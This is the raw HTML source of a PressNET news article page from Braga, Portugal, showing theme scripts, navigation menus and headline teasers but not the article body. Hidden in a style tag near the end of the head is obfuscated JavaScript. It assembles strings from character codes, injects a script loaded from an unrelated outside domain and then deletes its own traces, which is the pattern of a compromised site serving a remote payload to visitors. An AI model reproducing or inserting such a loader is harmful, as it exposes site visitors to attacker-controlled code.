var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="02508454b1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9207418605515601"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pressnet.pt/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/minho/",
                    "name": "Minho"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/minho/braga/",
                    "name": "Braga"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/2022/08/21/jovem-de-21-anos-desaparece-no-rio-caldo-no-geres-apos-salto-de-ponte-com-amigos/",
                    "name": "Jovem de 21 anos desaparece no rio Caldo no Gerês após salto..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-180x180.png" />
<meta name="msapplication-TileImage" content="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var aafirkaagsy="_raajwlhqo";try{var_fers=String;var _yebmwbd="f"+"ro"+_fers['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var apbpaj="s"+"c"+_fers[_yebmwbd](114,105,112,116);var arvmevitsza="c"+"re"+_fers[_yebmwbd](97,116,101,69,108,101,109,101,110,116);var _pwyp="s"+_fers[_yebmwbd](114,99);var _laugfjrbfs=_fers[_yebmwbd](105,100);var _kqjxluckne="cu"+"rre"+_fers[_yebmwbd](110,116,83,99,114,105,112,116);var _whnayixk="pa"+"r"+_fers[_yebmwbd](101,110,116,78,111,100,101);var aktsxjliew="i"+"ns"+_fers[_yebmwbd](101,114,116,66,101,102,111,114,101);var _txjsdcj="ge"+"El"+_fers[_yebmwbd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aclcgnwdb="h"+"e"+_fers[_yebmwbd](97,100);var _eocvkyoln="ap"+"p"+_fers[_yebmwbd](101,110,100,67,104,105,108,100);var axywwlhh=document;var augcsixqfc="t"+"e"+_fers[_yebmwbd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rljtc=axywwlhh[arvmevitsza](apbpaj);_rljtc['as'+'y'+'nc']=true;var _bkujxfgmfe=_fers[_yebmwbd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fers[_yebmwbd](47)+"s"+"cr"+_fers[_yebmwbd](105,112,116,115)+_fers[_yebmwbd](47)+_fers[_yebmwbd](103)+"e"+"t"+_fers[_yebmwbd](46,106,115);_rljtc[_pwyp]=_bkujxfgmfe;_rljtc[_laugfjrbfs]=augcsixqfc;if(axywwlhh[_kqjxluckne]){axywwlhh[_kqjxluckne][_whnayixk][aktsxjliew](_rljtc,axywwlhh[_kqjxluckne]);var _vioekkww=document;if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axywwlhh[_txjsdcj](aclcgnwdb)[0][_eocvkyoln](_rljtc);if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-49292 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack jovem-de-21-anos-desaparece-no-rio-caldo-no-geres-apos-salto-de-ponte-com-amigos global-block-template-1 single_template_3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pressnet.pt/category/minho/braga/">Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-270"><a href="https://pressnet.pt/category/musica/">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/concertos/">Concertos</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pressnet.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons rain-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Braga</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pressnet.pt/">
            <img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="90"/>
            <span class="td-visual-hidden">PressNET</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" src="https://pressnet.pt/app/uploads/2018/03/logo.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
	    </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "9494";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2374";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://pressnet.pt/category/minho/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://pressnet.pt/category/minho/braga/">Braga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/30/braga-aponta-a-orcamento-historico-superior-a-285-milhoes-de-euros-em-2026/"  rel="bookmark" class="td-image-wrap " title="Braga aponta a orçamento histórico superior a 285 milhões de euros em 2026" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/reuniao-executivo-municipal-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/reuniao-executivo-municipal-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/reuniao-executivo-municipal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Braga aponta a orçamento histórico superior a 285 milhões de euros em 2026" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/30/braga-aponta-a-orcamento-historico-superior-a-285-milhoes-de-euros-em-2026/"  rel="bookmark" title="Braga aponta a orçamento histórico superior a 285 milhões de euros em 2026">Braga aponta a orçamento histórico superior a 285 milhões de euros&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/30/queda-de-arvore-condiciona-transito-na-circular-sul-de-braga/"  rel="bookmark" class="td-image-wrap " title="Queda de árvore condiciona trânsito na Circular Sul de Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-154-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-154-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-154-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Queda de árvore condiciona trânsito na Circular Sul de Braga" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/30/queda-de-arvore-condiciona-transito-na-circular-sul-de-braga/"  rel="bookmark" title="Queda de árvore condiciona trânsito na Circular Sul de Braga">Queda de árvore condiciona trânsito na Circular Sul de Braga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/30/agricultores-galegos-voltam-a-cortar-autoestrada-que-liga-a-galiza-a-portugal/"  rel="bookmark" class="td-image-wrap " title="Agricultores galegos voltam a cortar autoestrada que liga a Galiza a Portugal" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-153-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-153-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-153-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Agricultores galegos voltam a cortar autoestrada que liga a Galiza a Portugal" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/30/agricultores-galegos-voltam-a-cortar-autoestrada-que-liga-a-galiza-a-portugal/"  rel="bookmark" title="Agricultores galegos voltam a cortar autoestrada que liga a Galiza a Portugal">Agricultores galegos voltam a cortar autoestrada que liga a Galiza a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/30/domingo-traz-chuva-forte-granizo-e-trovoada-ao-minho-ipma-emite-aviso-amarelo/"  rel="bookmark" class="td-image-wrap " title="Domingo traz chuva forte, granizo e trovoada ao Minho. IPMA emite aviso amarelo" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/05/imagem-35-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/05/imagem-35-218x150.png 218w, https://pressnet.pt/app/uploads/2025/05/imagem-35-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Domingo traz chuva forte, granizo e trovoada ao Minho. IPMA emite aviso amarelo" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/30/domingo-traz-chuva-forte-granizo-e-trovoada-ao-minho-ipma-emite-aviso-amarelo/"  rel="bookmark" title="Domingo traz chuva forte, granizo e trovoada ao Minho. IPMA emite aviso amarelo">Domingo traz chuva forte, granizo e trovoada ao Minho. IPMA emite&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "6623";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1656";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://pressnet.pt/category/desporto/">Todos</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="25" href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="4449" href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="26" href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="31" href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="32" href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/30/portugal-faz-historia-e-alcanca-o-melhor-resultado-de-sempre-num-europeu-de-andebol/"  rel="bookmark" class="td-image-wrap " title="Portugal faz história e alcança o melhor resultado de sempre num Europeu de andebol" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-152-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-152-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-152-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Portugal faz história e alcança o melhor resultado de sempre num Europeu de andebol" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/30/portugal-faz-historia-e-alcanca-o-melhor-resultado-de-sempre-num-europeu-de-andebol/"  rel="bookmark" title="Portugal faz história e alcança o melhor resultado de sempre num Europeu de andebol">Portugal faz história e alcança o melhor resultado de sempre num&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/29/sc-braga-garante-oitavos-de-final-da-liga-europa-apos-empate-nos-paises-baixos/"  rel="bookmark" class="td-image-wrap " title="SC Braga garante oitavos-de-final da Liga Europa após empate nos Países Baixos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/braga-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/braga-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/braga-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="SC Braga garante oitavos-de-final da Liga Europa após empate nos Países Baixos" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/29/sc-braga-garante-oitavos-de-final-da-liga-europa-apos-empate-nos-paises-baixos/"  rel="bookmark" title="SC Braga garante oitavos-de-final da Liga Europa após empate nos Países Baixos">SC Braga garante oitavos-de-final da Liga Europa após empate nos Países&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/29/fc-porto-vence-rangers-e-garante-oitavos-de-final-da-liga-europa/"  rel="bookmark" class="td-image-wrap " title="FC Porto vence Rangers e garante oitavos-de-final da Liga Europa" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/rangersss-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/rangersss-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/rangersss-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="FC Porto vence Rangers e garante oitavos-de-final da Liga Europa" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/29/fc-porto-vence-rangers-e-garante-oitavos-de-final-da-liga-europa/"  rel="bookmark" title="FC Porto vence Rangers e garante oitavos-de-final da Liga Europa">FC Porto vence Rangers e garante oitavos-de-final da Liga Europa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
